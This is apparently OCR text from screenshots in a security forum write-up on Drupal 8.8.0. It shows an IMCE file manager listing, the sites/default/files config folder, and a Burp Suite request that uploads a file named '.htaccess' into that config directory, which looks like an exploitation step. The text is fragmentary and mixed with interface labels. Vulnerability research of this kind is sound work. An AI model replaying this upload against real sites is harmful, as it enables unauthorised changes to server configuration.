 Refresh New folder Upload Delete Resize
public://
2019-12
config_9EdYj0cDIanepOFlteMC6X0eieBKIyYwW9e
sync
css
inline-images
js
media-icons
php
pictures
styles
translations
Name↑ Size Width Height Date
sync 2019-12-25
.htaccess 3 bytes 2019-12-30
IPStudy\PHPTutorial\WWW\code-env\drupal-8.8.0\sites\default\files\config_9EdYj0cDIanepOFlte
享 查看
WWW > code-env > drupal-8.8.0 > sites > default > files > config_9EdYj0cDIanepOFlteMC6X0eieBKIyYwW9el
名称 修改日期 类型 大小
sync 2019/12/25 16:59 文件夹
.htaccess 2019/12/30 15:16 HTACCESS 文件 1 KB
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Domain Hunter
1 × 2 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
PHPSESSID=amtfsi1798rm6ne0ivt6gcvh24;
9d4bb4a09f511681369671a08beff228=d160stideba6pqia50uc9bqph0
-----------------------------312352151524699
Content-Disposition: form-data; name="jsop"
upload
-----------------------------312352151524699
Content-Disposition: form-data; name="token"
-----------------------------312352151524699
Content-Disposition: form-data; name="active_path"
config_9EdYj0cDIanepOFlteMC6X0eieBKIyYwW9eboQ9r2WziaI9WrDjrARLMSj9qX1BV3MI9dRufrw
-----------------------------312352151524699
Content-Disposition: form-data; name="files[imce][]"; filename=".htaccess"
Content-Type: application/octet-stream
123
-----------------------------312352151524699--
? < + > 0 matches
Response
Raw
? < + > Type a search term
先知社区